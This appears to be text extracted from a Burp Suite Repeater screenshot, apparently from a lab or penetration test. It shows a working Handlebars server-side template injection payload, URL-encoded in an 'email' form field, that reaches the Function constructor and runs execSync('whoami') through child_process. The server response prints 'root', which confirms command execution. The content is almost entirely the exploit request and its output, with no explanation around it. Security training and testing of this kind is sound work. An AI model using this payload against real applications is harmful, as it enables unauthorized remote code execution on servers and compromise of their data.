 1 2 3 4
4
23:54
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10-54643 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: HTTP/1
Request
Pretty Raw Hex
\n
11 Referer: http:// /
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email=
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%2
0%20%20%20%20%7B%7Bthis.push%20%28lookup%20string.sub%20%22constructor%22%29%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7B%23with%20string.split%20as%20%7Ccodelist%7C%7D%7D
%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.push%20%22return%20global.process.mainModule.require%28%27child_process%27%29.execSync%28%27whoami%27%29.toString%2
8%29%3B%22%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string.sub.apply%200%20codel
ist%29%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0A%20%20%20%20%20%20%7B%7B%2Fwith%
7D%7D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D&action=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>
Search
0 highlights Selection: 15 (0xf)
Done
1,434 bytes | 136 millis
Event log All issues
Memory: 150.9MB of 3.85GB
Disabled
Inspector
Selection 15 (0xf)
Selected text
root
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Custom actions